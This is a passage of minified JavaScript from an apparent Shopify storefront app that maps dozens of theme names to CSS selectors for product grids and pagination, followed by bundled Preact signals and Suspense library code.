or:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"};case"Agile":return{name:"Agile",gCssSelector:"div#product-grid>div.product-wrapper",pCssSelector:"nav.pagination"};case"Pursuit":return{name:"Pursuit",gCssSelector:"div.CollectionGrid>div.Collection-wrapper>div.product-item-block",pCssSelector:"ul.pagination"}}}function Ee(e){var t,r;const o=performance.getEntriesByType("navigation")[0];return"back_forward"===(null==o?void 0:o.type)||(2===(null==(t=performance.navigation)?void 0:t.type)||255===(null==(r=performance.navigation)?void 0:r.type)||!(!e||!e.persisted))}function xe(e){const t=document.createElement("template");return t.innerHTML=e.trim(),1===t.content.childElementCount?t.content.firstElementChild:t.content.cloneNode(!0)}function Ae(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Impluse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"}}}function $e(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Impluse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"};case"Agile":return{name:"Agile",gCssSelector:"div#product-grid>div.product-wrapper",pCssSelector:"nav.pagination"}}}t(ye,"getSubdata"),t(we,"getPageTpe"),t(be,"emitEvent"),t(ke,"postProcessForGridItem"),t(Pe,"getThemeParameters"),t(Ee,"isBackOrBFCache"),t(xe,"htmlToElement"),t(Ae,"getThemeParametersBlog"),t($e,"getThemeParametersSearch");var Be=Symbol.for("preact-signals");function Te(){if(Le>1)Le--;else{for(var e,t=!1;void 0!==Fe;){var r=Fe;for(Fe=void 0,Ue++;void 0!==r;){var o=r.o;if(r.o=void 0,r.f&=-3,!(8&r.f)&&De(r))try{r.c()}catch(n){t||(e=n,t=!0)}r=o}}if(Ue=0,Le--,t)throw e}}t(Te,"t");var Me,Ne=void 0,Fe=void 0,Le=0,Ue=0,Re=0;function Oe(e){if(void 0!==Ne){var t=e.n;if(void 0===t||t.t!==Ne)return t={i:0,S:e,p:Ne.s,n:void 0,t:Ne,e:void 0,x:void 0,r:t},void 0!==Ne.s&&(Ne.s.n=t),Ne.s=t,e.n=t,32&Ne.f&&e.S(t),t;if(-1===t.i)return t.i=0,void 0!==t.n&&(t.n.p=t.p,void 0!==t.p&&(t.p.n=t.n),t.p=Ne.s,t.n=void 0,Ne.s.n=t,Ne.s=t),t}}function Ie(e){this.v=e,this.i=0,this.n=void 0,this.t=void 0}function qe(e){return new Ie(e)}function De(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function He(e){for(var t=e.s;void 0!==t;t=t.n){var r=t.S.n;if(void 0!==r&&(t.r=r),t.S.n=t,t.i=-1,void 0===t.n){e.s=t;break}}}function je(e){for(var t=e.s,r=void 0;void 0!==t;){var o=t.p;-1===t.i?(t.S.U(t),void 0!==o&&(o.n=t.n),void 0!==t.n&&(t.n.p=o)):r=t,t.S.n=t.r,void 0!==t.r&&(t.r=void 0),t=o}e.s=r}function Ve(e){Ie.call(this,void 0),this.x=e,this.s=void 0,this.g=Re-1,this.f=4}function We(e){return new Ve(e)}function Ke(e){var t=e.u;if(e.u=void 0,"function"==typeof t){Le++;var r=Ne;Ne=void 0;try{t()}catch(o){throw e.f&=-2,e.f|=8,Ye(e),o}finally{Ne=r,Te()}}}function Ye(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0,e.s=void 0,Ke(e)}function Ge(e){if(Ne!==this)throw new Error("Out-of-order effect");je(this),Ne=e,this.f&=-2,8&this.f&&Ye(this),Te()}function Xe(e){this.x=e,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function ze(e){var t=new Xe(e);try{t.c()}catch(r){throw t.d(),r}return t.d.bind(t)}function Ze(e,t){o[e]=t.bind(null,o[e]||function(){})}function Je(e){Me&&Me(),Me=e&&e.S()}function Qe(e){var t=this,r=e.data,o=tt(r);o.value=r;var n=ue((function(){for(var e=t.__v;e=e.__;)if(e.__c){e.__c.__$f|=4;break}return t.__$u.c=function(){var e;i(n.peek())||3!==(null==(e=t.base)?void 0:e.nodeType)?(t.__$f|=1,t.setState({})):t.base.data=n.peek()},We((function(){var e=o.value.value;return 0===e?0:!0===e?"":e||""}))}),[]);return n.value}function et(e,r,o,n){var i=r in e&&void 0===e.ownerSVGElement,s=qe(o);return{o:t((function(e,t){s.value=e,n=t}),"o"),d:ze((function(){var t=s.value.value;n[r]!==t&&(n[r]=t,i?e[r]=t:t?e.setAttribute(r,t):e.removeAttribute(r))}))}}function tt(e){return ue((function(){return qe(e)}),[])}t(Oe,"e"),t(Ie,"u"),Ie.prototype.brand=Be,Ie.prototype.h=function(){return!0},Ie.prototype.S=function(e){this.t!==e&&void 0===e.e&&(e.x=this.t,void 0!==this.t&&(this.t.e=e),this.t=e)},Ie.prototype.U=function(e){if(void 0!==this.t){var t=e.e,r=e.x;void 0!==t&&(t.x=r,e.e=void 0),void 0!==r&&(r.e=t,e.x=void 0),e===this.t&&(this.t=r)}},Ie.prototype.subscribe=function(e){var t=this;return ze((function(){var r=t.value,o=Ne;Ne=void 0;try{e(r)}finally{Ne=o}}))},Ie.prototype.valueOf=function(){return this.value},Ie.prototype.toString=function(){return this.value+""},Ie.prototype.toJSON=function(){return this.value},Ie.prototype.peek=function(){var e=Ne;Ne=void 0;try{return this.value}finally{Ne=e}},Object.defineProperty(Ie.prototype,"value",{get:t((function(){var e=Oe(this);return void 0!==e&&(e.i=this.i),this.v}),"get"),set:t((function(e){if(e!==this.v){if(Ue>100)throw new Error("Cycle detected");this.v=e,this.i++,Re++,Le++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{Te()}}}),"set")}),t(qe,"d$1"),t(De,"c"),t(He,"a"),t(je,"l$1"),t(Ve,"y"),(Ve.prototype=new Ie).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Re)return!0;if(this.g=Re,this.f|=1,this.i>0&&!De(this))return this.f&=-2,!0;var e=Ne;try{He(this),Ne=this;var t=this.x();(16&this.f||this.v!==t||0===this.i)&&(this.v=t,this.f&=-17,this.i++)}catch(r){this.v=r,this.f|=16,this.i++}return Ne=e,je(this),this.f&=-2,!0},Ve.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}Ie.prototype.S.call(this,e)},Ve.prototype.U=function(e){if(void 0!==this.t&&(Ie.prototype.U.call(this,e),void 0===this.t)){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}},Ve.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}},Object.defineProperty(Ve.prototype,"value",{get:t((function(){if(1&this.f)throw new Error("Cycle detected");var e=Oe(this);if(this.h(),void 0!==e&&(e.i=this.i),16&this.f)throw this.v;return this.v}),"get")}),t(We,"w"),t(Ke,"_$1"),t(Ye,"g$1"),t(Ge,"p$1"),t(Xe,"b"),Xe.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}},Xe.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ke(this),He(this),Le++;var e=Ne;return Ne=this,Ge.bind(this,e)},Xe.prototype.N=function(){2&this.f||(this.f|=2,this.o=Fe,Fe=this)},Xe.prototype.d=function(){this.f|=8,1&this.f||Ye(this)},t(ze,"E$1"),t(Ze,"l"),t(Je,"d"),t(Qe,"p"),Qe.displayName="_st",Object.defineProperties(Ie.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:Qe},props:{configurable:!0,get:t((function(){return{data:this}}),"get")},__b:{configurable:!0,value:1}}),Ze("__b",(function(e,t){if("string"==typeof t.type){var r,o=t.props;for(var n in o)if("children"!==n){var i=o[n];i instanceof Ie&&(r||(t.__np=r={}),r[n]=i,o[n]=i.peek())}}e(t)})),Ze("__r",(function(e,t){Je();var r,o,n=t.__c;n&&(n.__$f&=-2,void 0===(r=n.__$u)&&(n.__$u=(ze((function(){o=this})),o.c=function(){n.__$f|=1,n.setState({})},r=o))),Je(r),e(t)})),Ze("__e",(function(e,t,r,o){Je(),e(t,r,o)})),Ze("diffed",(function(e,t){var r;if(Je(),"string"==typeof t.type&&(r=t.__e)){var o=t.__np,n=t.props;if(o){var i=r.U;if(i)for(var s in i){var l=i[s];void 0===l||s in o||(l.d(),i[s]=void 0)}else r.U=i={};for(var a in o){var c=i[a],u=o[a];void 0===c?(c=et(r,a,u,n),i[a]=c):c.o(u,n)}}}e(t)})),t(et,"_"),Ze("unmount",(function(e,t){if("string"==typeof t.type){var r=t.__e;if(r){var o=r.U;if(o)for(var n in r.U=void 0,o){var i=o[n];i&&i.d()}}}else{var s=t.__c;if(s){var l=s.__$u;l&&(s.__$u=void 0,l.d())}}e(t)})),Ze("__h",(function(e,t,r,o){(o<3||9===o)&&(t.__$f|=2),e(t,r,o)})),b.prototype.shouldComponentUpdate=function(e,t){var r=this.__$u;if(!(r&&void 0!==r.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var o in t)return!0;for(var n in e)if("__source"!==n&&e[n]!==this.props[n])return!0;for(var i in this.props)if(!(i in e))return!0;return!1},t(tt,"useSignal");const rt=qe(),ot=qe(),nt=qe(),it=qe(),st=qe(!1),lt=qe(!1),at=qe(),ct=qe(),ut=qe(null),dt=class e{static isLogEnabled(){return st.value}static log(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.log(`[LOG]: ${t}`,r):console.log("[LOG]:",t,r))}static info(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.info(`[INFO]: ${t}`,r):console.info("[INFO]:",t,r))}static error(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.error(`[ERROR]: ${t}`,r):console.error("[ERROR]:",t,r))}};t(dt,"Logger");let pt=dt;function _t(e,t){for(var r in e)if("__source"!==r&&!(r in t))return!0;for(var o in t)if("__source"!==o&&e[o]!==t[o])return!0;return!1}function gt(e,t){this.props=e,this.context=t}t(_t,"g"),t(gt,"E"),(gt.prototype=new b).isPureReactComponent=!0,gt.prototype.shouldComponentUpdate=function(e,t){return _t(this.props,e)||_t(this.state,t)};var vt=o.__b;o.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),vt&&vt(e)};var ft=o.__e;o.__e=function(e,t,r,o){if(e.then)for(var n,i=t;i=i.__;)if((n=i.__c)&&n.__c)return null==t.__e&&(t.__e=r.__e,t.__k=r.__k),n.__c(e,t);ft(e,t,r,o)};var mt=o.unmount;function ht(e,t,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var r in t)e[r]=t[r];return e}({},e)).__c&&(e.__c.__P===r&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return ht(e,t,r)}))),e}function St(e,t,r){return e&&r&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return St(e,t,r)})),e.__c&&e.__c.__P===t&&(e.__e&&r.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=r)),e}function Ct(){this.__u=0,this.t=null,this.__b=null}function yt(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function wt(){this.u=null,this.o=null}t(ht,"T"),t(St,"A"),t(Ct,"D"),t(yt,"L"),t(wt,"F"),o.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),mt&&mt(e)},(Ct.prototype=new b).__c=function(e,r){var o=r.__c,n=this;null==n.t&&(n.t=[]),n.t.push(o);var i=yt(n.__v),s=!1,l=t((function(){s||(s=!0,o.__R=null,i?i(a):a())}),"i");o.__R=l;var a=t((function(){if(! --n.__u){if(n.state.__a){var e=n.state.__a;n.__v.__k[0]=St(e,e.__c.__P,e.__c.__O)}var t;for(n.setState({__a:n.__b=null});t=n.t.pop();)t.forceUpdate()}}),"c");n.__u++||32&r.__u||n.setState({__a:n.__b=n.__v.__k[0]}),e.then(l,l)},Ct.prototype.componentWillUnmount=function(){this.t=[]},Ct.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=ht(this.__b,r,o.__O=o.__P)}this.__b=null}var n=t.__a&&C(w,null,e.fallback);return n&&(n.__u&=-33),[C(w,null,t.__a?null:e.children),n]};var bt=t((function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}}),"U");(wt.prototype=new b).__a=function(e){var r=this,o=yt(r.__v),n=r.o.get(e);return n[0]++,function(i){var s=t((function(){r.props.revealOrder?(n.push(i),bt(r,e,n)):i()}),"o");o?o(s):s()}},wt.prototype.render=function(e){this.u=null,this.o=new Map;var t=T(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},wt.prototype.componentDidUpdate=wt.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,r){bt(e,r,t)}))};var 